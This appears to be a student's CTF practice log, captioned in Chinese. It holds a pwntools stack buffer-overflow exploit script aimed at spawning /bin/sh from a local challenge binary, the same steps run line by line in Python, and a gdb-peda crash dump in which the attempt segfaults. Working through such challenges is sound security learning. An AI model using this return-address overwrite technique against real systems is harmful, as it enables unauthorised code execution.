 cuc@cuc-VirtualBox: ~/workspace/ctf
[*] Got EOF while sending in interactive
cuc@cuc-VirtualBox:~/workspace/ctf$ cat exp_1ab.py
##! /usr/bin/env python
from pwn import *
sh = process('./1ab77c073b4f4524b73e086d063f884e')
print("pid " + str(proc.pidof(sh)))
#sh = remote("127.0.0.1",2222)
binsh_addr = 0x0804a024
system_addr = 0x0804A038
payload = flat(['A'*140,p32(system_addr),'b'*4,p32(binsh_addr)])
print(payload)
sh.sendline(payload)
sh.interactive()
逐条运行pwntools脚本
cuc@cuc-VirtualBox:~/workspace/ctf$ python
Python 3.5.2 (default, Jul 17 2020, 14:04:10)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more informatio
n.
>>> ##! /usr/bin/env python
... from pwn import *
启动程序
>>> sh = process('./1ab77c073b4f4524b73e086d063f884e')
[x] Starting local process './1ab77c073b4f4524b73e086d063f884e'
[+] Starting local process './1ab77c073b4f4524b73e086d063f884e': pid
 6713
>>> print("pid " + str(proc.pidof(sh)))
pid [6713]
>>> binsh_addr = 0x0804a024
>>> system_addr = 0x0804A038
>>> payload = flat(['A'*140,p32(system_addr),'b'*4,p32(binsh_addr)])
>>> print(payload)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAA8\xa0\x04\x08bbbb$\xa0\x04\x08'
>>> sh.sendline(payload)
>>>
发送payload
cuc@cuc-VirtualBox: ~/workspace/ctf
调试界面
[----------------------------------registers-----------------------------------]
EAX: 0x99
EBX: 0x0
ECX: 0xffb44310 ('A' <repeats 140 times>, "8\240\004\bbbbb$\240\004\b\n")
EDX: 0x100
ESI: 0xf7f1c000 --> 0x1b2db0
EDI: 0xf7f1c000 --> 0x1b2db0
EBP: 0x41414141 ('AAAA')
ESP: 0xffb443a0 ("bbbb$\240\004\b\n")
EIP: 0x804a038 --> 0x0
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
0x804a032: add BYTE PTR [eax],al
0x804a034: add BYTE PTR [eax],al
0x804a036: add BYTE PTR [eax],al
=> 0x804a038: add BYTE PTR [eax],al
0x804a03a: add BYTE PTR [eax],al
0x804a03c: add BYTE PTR [eax],al
0x804a03e: add BYTE PTR [eax],al
0x804a040: add BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xffb443a0 ("bbbb$\240\004\b\n")
0004| 0xffb443a4 --> 0x804a024 ("/bin/sh")
0008| 0xffb443a8 --> 0xa ('\n')
0012| 0xffb443ac --> 0xf7d81647 (<__libc_start_main+247>: add esp,0x10)
0016| 0xffb443b0 --> 0xf7f1c000 --> 0x1b2db0
0020| 0xffb443b4 --> 0xf7f1c000 --> 0x1b2db0
0024| 0xffb443b8 --> 0x0
0028| 0xffb443bc --> 0xf7d81647 (<__libc_start_main+247>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0804a038 in ?? ()
gdb-peda$